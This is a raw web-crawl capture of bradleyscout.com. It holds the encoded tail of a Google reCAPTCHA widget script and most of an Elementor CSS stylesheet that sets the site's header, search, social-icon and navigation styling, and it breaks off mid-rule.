6rCosKGHy3DhD/[base64]/[base64]/eyJjwozCvMKPPV4+WXLCjMOkwqjDoS55G8KVwrnDi8OcwpbCksOZOTjCqTvDuMKZL8Kvw79+YhYiUQbCuFx7w67DvUxSSsOrwpzDlsOYcCU/[base64]/RlLCm2EvYsKdQh/DjcOLGMOpwoZHDcKGw4PDmQQ/[base64]/ccOuacO2fsKRRERSwq7DtUMJw50QZA3Ct8OFwr83H2Upw4YswoPCqcO1J8OVXXIsU27DhsOGWMObbMKHXnkGPWTCtsK+TMK1w5rDlh/DsVpHX1bDiCFXSSs2w5LDrTfClkPDkwvDmcO7w47DucK3HsOAEsKhwpN6Xk5mXsKfw5HCrcKWf8OmIXxbLsOcw4tJwq/Dt1hOw53DrsOQwrlzwq52w6fDrQ3DoHzCpErCh8KHY8KweCxWwqfCjHDDkD0KUBjCoHnCmMK/wqvCqcOMHHxIwrPCmsK/[base64]/Ch1QGIhjCqMKaPRpBw5hAwqI3w7XCmipfwpTDkMKBCz0VESxJw7oewr3CrxU5DcOSDyg5w5zClcOwccOtImHCj8OdDsKSwrrDrsKZNT9kJVM6w5TDvDYtwq/[base64]/KsKHw4siw78UCRVIwpUWwqUUBDDDmFAzF8K7LsOfScKvwpAfw7EswpvDhWZwVljDsVkJwrBzCwVZG8Kpw5PDhjM9dVHCl2HCv8OXPsOpw7jDrsO7VScaFCF3ai/[base64]/DiCbDlEvDgcKbw7bDkMO/[base64]/[base64]/[base64]/Dq8O+wpHDs8Oxw53CggtdworCsmd1NS7Ch8KIw5o/EHBNDWvCqCzCuW93w5FRwpDDqld/wrLCvDXDtVvCicKjYQPDm2XDgwodQhvCt8KMUUxNw4/[base64]/CmsObNMODB2oVw7rCqcKcw5zDgcOWwoUtwr3CjcOsIsKJw4PCpMOgdCEIw5vClkbDhCLCr2nClBPCqlnCqF4gAk40woAewpzDhQhKw7/Cu8OQwrTCtMOnwrMZw655P8Onwrl1EXIXw6lUHsOlwolYw7UvWXUqwpUWJATCusO9PyVXwqfDnCvDvMKZwofCvcKxwrLDoMKjH8KafsONwrk5CANuBhnCvMK2ZsOER8KPDcKgwqLDqAfCoxvDgg0BVk1hFcKlWSvCjgrDrXrDosO2CMO1P8O1w6IyVk/DsMOgw6XDnsKBAsOpwqtaw47Cg23Dpl9+Omsjwr3DgsO8wq7Cj8KVwpBgw4FTEsKUOGjCvcKxwrsnwqjCknDColg+wpHCgn1aYMKTw7zCsFh7wpoSDcKyw5BKBxxGZAVqPcK4RV0aQMOrwrgoQFNFw6ROwoTDksKPQMOQw5DDiDfDlsKVEsKIwrM/WMKQwoRrw5MJZcOrTcO1aE3Cg0bDlWPCk8K5esOww71ZXMKewrcBUcOHEMOQZQLDqsOHDRDCpzPCq8KxHC/CsA1BwocjwrTCvcO8OjLDvcKtw6NQw5PCkW/DnAjChMK4D1E5X8KfUMKwwovDjMKBWsOnXmc0BCEWwoTCl0DCu8K9wrnDpMO3eMKlKTbDiEV1wofDoMOkwqbDgcKsAgnCnUEXwq3CqMKawrpHfznChh8FwrVYwp/DmQ5eE8OoaALDrcKvwq5HVyhYZ8K9wowQw7fCq8OTwrt9wrHDjS8pw4hHKsKxeMKqwo0Kw4rDtcKHwprCvFZaOyPDokpvEsOmw7HDh2UGdMOqNcKqw77CpGEIJlrDucK7AhfCrD4jccO7w4rDn8KWW0/[base64]/[base64]/CmyZJKMOgw7bDrMOUQ8O3w6/CpVnDsTIKdMKKSw9uQsOUXcKFwokjw7sjwpzDmMKFw5nCglJtw6fDgWFfcMK7woY4CsO/GlgmHcOAw6DClcK3w4vDpibCtsKIwqvDgQTDq3fDpjPDkcKUGhbCuCLCklLDqDNfw659wo9RwpjDsBs9wr3Co1FSw67DkzjCpmXCvUfDn8Kyw4xow6bDgcKvPk3CpDDDuTZGAFLDv8OcwrrCnMOCBMKNw5sSwrTDoG8Qw7HCu3ddTcKUw63ChMK/BsK0wrosw4bDusOvQMKXwpnCujPDncO/[base64]/Q3XCmcOXW8KtIsKtN0kEwqZXX3JmwpbDlcO1w7thRsKXX8OnBMKlwq/DoHPCryBhw7rDkMOrw5zDuSLCqFEvw7N0fjfCoQFkZsO4wotiw5/Ds8ONPC4sF8OTDMOswpHDhsKTw4nCqsOVKiHDhcOXWsKiw4LDiz/[base64]/Ds1DCpjTCl2/Ch8Kxw7TDkQXDjcOdw4HDi8KyCl8dw7ZWwqVEK8O0aA3Dl8KGUCrDjsOLdXfChTrDt8KqGsOCSlgTwpjCmxksw7Zew6JDwovCqXHDqcOrLcO8w6VWVWEiN8O5GMO2KDTDt3ZZw6FHQF13wq/Cv8OAXAPCkErCncODMhXDhcKuWEpXQMK5wozCn2d/wpzDgcOYw7PCpk52XcOOYk5BegVaw7QjUQVGdMKwwpxQMXJIamXDo8O8w4nCo8Kuw4p6XSp6wojCiSXCgkXDpsOUwrgaFcO1GStrw4JBHMKwwoYmOsOjw5I4wpPDm3nCtMOjPsOFfMKIBcKmX8KfasOzwrM9ByDCkH/DrghRwoNnw5xkfkgyT8KOBcOXSsKTWMOKecO4wqbCnFPDpMO+wrMcVMK4NcKRwq4eCcKOWMOQwp7Dqzs8wpoCUxfCgcKKI8OxN8OtwrJ7w6PCsMO3HRtYKcKcLcKYfsKwGlNYIMOHwrXCijfDsMK/w6hfNsKXA3IMNcOGw4PClMOEdsOcw6JCAsKJwpNfZkvClBHDjcOBwpMyH8Kkw4toTSpUwowHIcOmRMO2w7AZTMKcEw5Sw4zDuMKpw6dEwpPDkcOpIxLCojPChFcTeMKOw78ow7bCqE8tYFwdDToKwqcOGUNxHcKiP2kgT0zDjsOjcsK/wpbDvsKBw7rDgAN/aMKUw4DCghVIJMKJw79cNC7ChTd6eGduw7bDksKpwpbDnk/DvAhCJsK6e1wBw53Dvltmw7DDtR/CtndDwrXCtGkxUSfDnUI4wqLDlkbClsKmwqAEasKLwoJqIz7DgR7DpVtFD8Khw5c8c8OYBTA8KzE8JhHCkEpqa8O2H8OVw7QLMjI6wpsEwqDCgydyAsOGVMKQXCrCsCRCfcKCw43DhcOTb8OMw4hhwr3DpgEwZk0kPsKJJGbCtMK5w4w/YcKjwpU2OiUlw4LDncK3wpHCtcKeTcOyw5gEDMKdwpzDr0vDvcKAHcODw5sxwrjDhDYJRDTCrcOGM2ZsAcOOLCduFQjDvSXDk8KCw67DuwtPJiUPajzCjMO7HcKdeAJowohVFsKaw5VAMsK5KsO+w5xqIlVDw5jDkMOITBHDjMK4w5wrw7rDg8KZwr/DpWjDhsO/[base64]/[base64]/CocKERENWQ8Kvw7nDq8KNwq/CmcKkTXvCicOKw5TCskzDuHTDsQgZcX3Dh8OLwpcAAcK+w7RlM8OLd8OHw6w7flvChgPCn0LDiGXDtcOmOA3DuFsKwqzDnSTCg8KKW1Z/[base64]/DgV98wqvCkMK2cRt/w7jClHQvw6TCkkTDg8OAwo4xBcKxwqZga8O9NVPDjwlOwr1gw54RwqPCqhbDkcKVDE3DhCjDpQvDgw/CqHZAwqAZdVLCh0TCiVRfc8KUwrTDrcOaA17DonRzw6rCisOawqxDbFfDt8KsT8KrLMOwwog7FB7Ds8KDVhnDgsKNNFdNbsOJw5vCoj/Cl8KXw47DgT/DkxIIw4fChcKSasKwwqHCr8KGw5/CnWPDqyofM8OyRn7CqELDnW4rAcKYKCpdw7RVDAxbPMOowrbCusK9ZsOuw6zDvn48wpJ/wpLCsjDCrsOhwqZtw5TDvTTDikXDpUNsJ8O5H1zDjQbDrzDDrMOvwqIvwr/[base64]/Dt0MFw5zDvkVfdVsGKMKzJhYcCnjDtUN0cx9RJgscY3/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcsomoUAAAAAGXvrXSzfljh3tORVCZq3x3_o0tl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.bradleyscout.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x229EsWlwepr4QqhZhkfhqZZCzbU95baZ1RUjo4ySLrhp8\\u003d\x22,0,0,null,1,1768706510910,0,0,[156,60],null,[114,253,229,155,90],\x22RC-cjDONGVEX1PJ-A\x22,null,null,null,null,null,\x220dAFcWeA7E4IoiDxg6r0GSw4hgXCYcOt94P3Ue1TGZZ9kMfAw3s8v7BAKIyL4kOP3kcBo5Za0Wx_v2fHGCZsQLrVS90mNIMsmUwQ\x22,1768789310611]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.bradleyscout.com/wp-content/uploads/elementor/css/post-45888.css?ver=1767740182
body_size: 27582
content:
.elementor-45888 .elementor-element.elementor-element-d3c9f8d{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.14);}.elementor-45888 .elementor-element.elementor-element-d3c9f8d:not(.elementor-motion-effects-element-type-background), .elementor-45888 .elementor-element.elementor-element-d3c9f8d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-45888 .elementor-element.elementor-element-87eb901{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-search{--e-search-input-color:var( --e-global-color-text );}.elementor-widget-search.e-focus{--e-search-input-color:var( --e-global-color-text );}.elementor-widget-search .elementor-pagination{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-45888 .elementor-element.elementor-element-11c226a .e-search-input{background-color:var( --e-global-color-primary );font-family:"Commissioner", Sans-serif;font-size:15px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:10px;letter-spacing:0px;word-spacing:0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-text );}.elementor-45888 .elementor-element.elementor-element-11c226a .e-search-submit{background-color:var( --e-global-color-primary );}.elementor-45888 .elementor-element.elementor-element-11c226a{width:var( --container-widget-width, 40% );max-width:40%;--container-widget-width:40%;--container-widget-flex-grow:0;--e-search-input-padding-block-start:5px;--e-search-input-padding-inline-start:5px;--e-search-input-padding-block-end:5px;--e-search-input-padding-inline-end:5px;--e-search-submit-margin-inline-start:0px;--e-search-icon-submit-size:20px;--e-search-submit-icon-gap:0px;--e-search-icon-submit-color:var( --e-global-color-text );--e-search-submit-padding:5px 5px 5px 5px;}.elementor-45888 .elementor-element.elementor-element-2cc716f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-45888 .elementor-element.elementor-element-6a7ca4c .elementor-repeater-item-9d71395.elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-45888 .elementor-element.elementor-element-6a7ca4c .elementor-repeater-item-9d71395.elementor-social-icon i{color:var( --e-global-color-text );}.elementor-45888 .elementor-element.elementor-element-6a7ca4c .elementor-repeater-item-9d71395.elementor-social-icon svg{fill:var( --e-global-color-text );}.elementor-45888 .elementor-element.elementor-element-6a7ca4c .elementor-repeater-item-dda5153.elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-45888 .elementor-element.elementor-element-6a7ca4c .elementor-repeater-item-dda5153.elementor-social-icon i{color:var( --e-global-color-text );}.elementor-45888 .elementor-element.elementor-element-6a7ca4c .elementor-repeater-item-dda5153.elementor-social-icon svg{fill:var( --e-global-color-text );}.elementor-45888 .elementor-element.elementor-element-6a7ca4c .elementor-repeater-item-d103a0c.elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-45888 .elementor-element.elementor-element-6a7ca4c .elementor-repeater-item-d103a0c.elementor-social-icon i{color:var( --e-global-color-text );}.elementor-45888 .elementor-element.elementor-element-6a7ca4c .elementor-repeater-item-d103a0c.elementor-social-icon svg{fill:var( --e-global-color-text );}.elementor-45888 .elementor-element.elementor-element-6a7ca4c .elementor-repeater-item-bc66cdc.elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-45888 .elementor-element.elementor-element-6a7ca4c .elementor-repeater-item-bc66cdc.elementor-social-icon i{color:var( --e-global-color-text );}.elementor-45888 .elementor-element.elementor-element-6a7ca4c .elementor-repeater-item-bc66cdc.elementor-social-icon svg{fill:var( --e-global-color-text );}.elementor-45888 .elementor-element.elementor-element-6a7ca4c .elementor-repeater-item-ecfbd12.elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-45888 .elementor-element.elementor-element-6a7ca4c .elementor-repeater-item-ecfbd12.elementor-social-icon i{color:var( --e-global-color-text );}.elementor-45888 .elementor-element.elementor-element-6a7ca4c .elementor-repeater-item-ecfbd12.elementor-social-icon svg{fill:var( --e-global-color-text );}.elementor-45888 .elementor-element.elementor-element-6a7ca4c .elementor-repeater-item-75e1f01.elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-45888 .elementor-element.elementor-element-6a7ca4c .elementor-repeater-item-75e1f01.elementor-social-icon i{color:var( --e-global-color-text );}.elementor-45888 .elementor-element.elementor-element-6a7ca4c .elementor-repeater-item-75e1f01.elementor-social-icon svg{fill:var( --e-global-color-text );}.elementor-45888 .elementor-element.elementor-element-6a7ca4c{--grid-template-columns:repeat(0, auto);text-align:right;--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-45888 .elementor-element.elementor-element-6a7ca4c.elementor-element{--align-self:flex-end;}.elementor-45888 .elementor-element.elementor-element-9dddde6{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-45888 .elementor-element.elementor-element-9dddde6:not(.elementor-motion-effects-element-type-background), .elementor-45888 .elementor-element.elementor-element-9dddde6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-widget-theme-site-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );color:var( --e-global-color-primary );}.elementor-45888 .elementor-element.elementor-element-a88152b{text-align:center;}.elementor-45888 .elementor-element.elementor-element-a88152b .elementor-heading-title{font-family:"Georgia", Sans-serif;font-size:50px;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;line-height:10px;letter-spacing:0px;word-spacing:0px;color:#000000;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );color:var( --e-global-color-primary );}.elementor-45888 .elementor-element.elementor-element-a17867a{text-align:center;}.elementor-45888 .elementor-element.elementor-element-a17867a .elementor-heading-title{font-family:"Georgia", Sans-serif;font-size:17px;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;line-height:20px;letter-spacing:0px;word-spacing:0px;color:var( --e-global-color-accent );}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );font-style:var( --e-global-typography-secondary-font-style );text-decoration:var( --e-global-typography-secondary-text-decoration );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );word-spacing:var( --e-global-typography-secondary-word-spacing );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-45888 .elementor-element.elementor-element-fe757b8{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-45888 .elementor-element.elementor-element-fe757b8 .elementor-divider-separator{width:100%;}.elementor-45888 .elementor-element.elementor-element-fe757b8 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-45888 .elementor-element.elementor-element-6d18e24{width:100%;max-width:100%;background-color:var( --e-global-color-primary );}.elementor-45888 .elementor-element.elementor-element-6d18e24 .elementor-nav-menu .elementor-item{font-family:"Georgia", Sans-serif;font-size:18px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:10px;letter-spacing:0px;word-spacing:0px;}.elementor-45888 .elementor-element.elementor-element-6d18e24 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-primary );}.elementor-45888 .elementor-element.elementor-element-b3877b8{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.14);}.elementor-45888 .elementor-element.elementor-element-b3877b8:not(.elementor-motion-effects-element-type-background), .elementor-45888 .elementor-element.elementor-element-b3877b8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-45888 .elementor-element.elementor-element-395aa55{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-45888 .elementor-element.elementor-element-0eec530 .elementor-repeater-item-9d71395.elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-45888 .elementor-element.elementor-element-0eec530 .elementor-repeater-item-9d71395.elementor-social-icon i{color:var( --e-global-color-text );}.elementor-45888 .elementor-element.elementor-element-0eec530 .elementor-repeater-item-9d71395.elementor-social-icon svg{fill:var( --e-global-color-text );}.elementor-45888 .elementor-element.elementor-element-0eec530 .elementor-repeater-item-dda5153.elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-45888 .elementor-element.elementor-element-0eec530 .elementor-repeater-item-dda5153.elementor-social-icon i{color:var( --e-global-color-text );}.elementor-45888 .elementor-element.elementor-element-0eec530 .elementor-repeater-item-dda5153.elementor-social-icon svg{fill:var( --e-global-color-text );}.elementor-45888 .elementor-element.elementor-element-0eec530 .elementor-repeater-item-d103a0c.elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-45888 .elementor-element.elementor-element-0eec530 .elementor-repeater-item-d103a0c.elementor-social-icon i{color:var( --e-global-color-text );}.elementor-45888 .elementor-element.elementor-element-0eec530 .elementor-repeater-item-d103a0c.elementor-social-icon svg{fill:var( --e-global-color-text );}.elementor-45888 .elementor-element.elementor-element-0eec530 .elementor-repeater-item-bc66cdc.elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-45888 .elementor-element.elementor-element-0eec530 .elementor-repeater-item-bc66cdc.elementor-social-icon i{color:var( --e-global-color-text );}.elementor-45888 .elementor-element.elementor-element-0eec530 .elementor-repeater-item-bc66cdc.elementor-social-icon svg{fill:var( --e-global-color-text );}.elementor-45888 .elementor-element.elementor-element-0eec530 .elementor-repeater-item-ecfbd12.elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-45888 .elementor-element.elementor-element-0eec530 .elementor-repeater-item-ecfbd12.elementor-social-icon i{color:var( --e-global-color-text );}.elementor-45888 .elementor-element.elementor-element-0eec530 .elementor-repeater-item-ecfbd12.elementor-social-icon svg{fill:var( --e-global-color-text );}.elementor-45888 .elementor-element.elementor-element-0eec530 .elementor-repeater-item-75e1f01.elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-45888 .elementor-element.elementor-element-0eec530 .elementor-repeater-item-75e1f01.elementor-social-icon i{color:var( --e-global-color-text );}.elementor-45888 .elementor-element.elementor-element-0eec530 .elementor-repeater-item-75e1f01.elementor-social-icon svg{fill:var( --e-global-color-text );}.elementor-45888 .elementor-element.elementor-element-0eec530{--grid-template-columns:repeat(0, auto);text-align:right;--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-45888 .elementor-element.elementor-element-0eec530.elementor-element{--align-self:flex-end;}.elementor-45888 .elementor-element.elementor-element-188af05{--display:grid;--e-con-grid-template-columns:repeat(3, 1fr);--e-con-grid-template-rows:repeat(2, 1fr);--grid-auto-flow:row;}.elementor-45888 .elementor-element.elementor-element-ff3ebbd .e-search-input{background-color:var( --e-global-color-primary );font-family:"Commissioner", Sans-serif;font-size:15px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:10px;letter-spacing:0px;word-spacing:0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-text );}.elementor-45888 .elementor-element.elementor-element-ff3ebbd .e-search-submit{background-color:var( --e-global-color-primary );}.elementor-45888 .elementor-element.elementor-element-ff3ebbd{width:var( --container-widget-width, 40% );max-width:40%;--container-widget-width:40%;--container-widget-flex-grow:0;--e-search-input-padding-block-start:5px;--e-search-input-padding-inline-start:5px;--e-search-input-padding-block-end:5px;--e-search-input-padding-inline-end:5px;--e-search-submit-margin-inline-start:0px;--e-search-icon-submit-size:20px;--e-search-submit-icon-gap:0px;--e-search-icon-submit-color:var( --e-global-color-text );--e-search-submit-padding:5px 5px 5px 5px;}.elementor-45888 .elementor-element.elementor-element-7cabbb3 .elementor-menu-toggle{margin-left:auto;}.elementor-45888 .elementor-element.elementor-element-ffa22af{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-45888 .elementor-element.elementor-element-ffa22af:not(.elementor-motion-effects-element-type-background), .elementor-45888 .elementor-element.elementor-element-ffa22af > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-45888 .elementor-element.elementor-element-ffa22af.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-45888 .elementor-element.elementor-element-f72c20e{text-align:center;}.elementor-45888 .elementor-element.elementor-element-f72c20e .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );color:#000000;}.elementor-45888 .elementor-element.elementor-element-c467cb9{text-align:center;}.elementor-45888 .elementor-element.elementor-element-c467cb9 .elementor-heading-title{font-family:"Georgia", Sans-serif;font-size:17px;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;line-height:20px;letter-spacing:0px;word-spacing:0px;color:var( --e-global-color-accent );}.elementor-45888 .elementor-element.elementor-element-e067c7a{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-45888 .elementor-element.elementor-element-e067c7a .elementor-divider-separator{width:100%;}.elementor-45888 .elementor-element.elementor-element-e067c7a .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-45888 .elementor-element.elementor-element-d3c9f8d{--content-width:1600px;}.elementor-45888 .elementor-element.elementor-element-87eb901{--width:50%;}.elementor-45888 .elementor-element.elementor-element-2cc716f{--width:50%;}.elementor-45888 .elementor-element.elementor-element-9dddde6{--width:100%;}.elementor-45888 .elementor-element.elementor-element-b3877b8{--content-width:1600px;}.elementor-45888 .elementor-element.elementor-element-395aa55{--width:50%;}.elementor-45888 .elementor-element.elementor-element-ffa22af{--width:100%;}}@media(max-width:1024px){.elementor-widget-search .elementor-pagination{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-theme-site-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-divider .elementor-divider__text{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );word-spacing:var( --e-global-typography-secondary-word-spacing );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-45888 .elementor-element.elementor-element-188af05{--grid-auto-flow:row;}.elementor-45888 .elementor-element.elementor-element-f72c20e .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}}@media(max-width:767px){.elementor-widget-search .elementor-pagination{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-theme-site-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-divider .elementor-divider__text{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );word-spacing:var( 